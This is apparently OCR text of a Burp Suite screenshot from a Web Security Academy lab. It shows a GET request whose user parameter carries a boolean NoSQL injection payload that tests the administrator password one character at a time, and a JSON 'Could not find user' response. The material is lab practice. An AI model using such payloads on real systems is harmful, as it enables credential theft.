 Request
Pretty Raw Hex \n
1 GET /user/lookup?user=
administrator'+%26%26+this.password[0]+%3d%3d+'a'+||+
'a'%3d%3d'b HTTP/2
2 Host:
0a9400a9038ba79d832d2dcc0025009a.web-security-academy
.net
3 Cookie: session=ONOIoUS4DS1IFARHgdBM4NUkgOn8fqnu
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0a9400a9038ba79d832d2dcc0025009a.web-security
-academy.net/my-account?id=wiener
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 38
5
6 {
7 "message":"Could not find user"
8 }
Inspect
Request
Request
Request
Request
Request
Response